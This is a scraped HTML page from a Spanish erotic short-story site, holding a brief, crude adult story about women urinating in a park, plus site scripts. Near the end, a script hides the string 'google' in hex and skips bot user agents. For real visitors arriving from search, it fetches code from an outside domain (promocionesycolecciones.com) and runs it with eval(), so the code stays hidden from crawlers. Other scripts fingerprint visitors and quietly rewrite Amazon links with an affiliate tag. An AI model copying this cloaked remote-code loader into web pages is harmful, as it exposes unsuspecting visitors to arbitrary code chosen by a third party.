

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia/
body_size: 10757
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Lluvia dorada Vaya lluvia</title>

        <meta name="description" content=" Era un día lluvioso en un invierno frio en una noche oscura.Iba corriendo haci mi casa. Para atajar acorte por el parque.Entre unos arbusto encuentro una so...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Lluvia dorada Vaya lluvia">

        <meta property="og:description" content=" Era un día lluvioso en un invierno frio en una noche oscura.Iba corriendo haci mi casa. Para atajar acorte por el parque.Entre unos arbusto encuentro una so...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Lluvia dorada Vaya lluvia">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-02T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Lluvia dorada Vaya lluvia">

        <meta name="twitter:description" content=" Era un día lluvioso en un invierno frio en una noche oscura.Iba corriendo haci mi casa. Para atajar acorte por el parque.Entre unos arbusto encuentro una so...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Lluvia dorada Vaya lluvia">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Lluvia dorada Vaya lluvia",

          "description": " Era un d\u00eda lluvioso en un invierno frio en una noche oscura.Iba corriendo haci mi casa. Para atajar acorte por el parque.Entre unos arbusto encuentro una so...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-02T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Lluvia dorada Vaya lluvia",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-lluvia-dorada-vaya-lluvia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6133" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Lluvia dorada Vaya lluvia
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Lluvia dorada Vaya lluvia</h1>

            <div class="article-meta">

                <span>📅 02/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Era un día lluvioso en un invierno frio en una noche oscura.</p><p>Iba corriendo haci mi casa. Para atajar acorte por el parque.</p><p>Entre unos arbusto encuentro una sorpresa. Era una niña de unos 18 años meando en el columpio. Al principio pense que era mi imaginacion. Y segui pa lante. </p><p>Cuando pasa por entre unos arbusto noto que algo me moja. Miro y era otra tia que meaba. Yo le miro y ella me pide disculpas. Yo se la acepto pero con una condicion que me dejara invitarle a una cena. Ella me dijo que en ese mismo momento no podia porque habia venido con unas amigas pero que otro dia si.</p><p>Me dio el numero de telefono y me fui pensando.</p><p class="autor">El <b>Autor</b> de este relato fué <b>XXx </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=11152&cat=craneo">https://www.relatoscortos.com/ver.php?ID=11152&cat=craneo</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#23414a57464f404b565b635a424b4c4c0d4650"><span class="__cf_email__" data-cfemail="7e1c170a1b121d160b063e071f161111501b0d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#3c5e554859505f5449447c455d54535312594f"><span class="__cf_email__" data-cfemail="44262d302128272c313c043d252c2b2b6a2137">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=75275&from=cuentocorto.es&id=207')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#761419021f1c19181a1f181336111b171f1a5815191b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Lluvia+dorada+Vaya+lluvia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

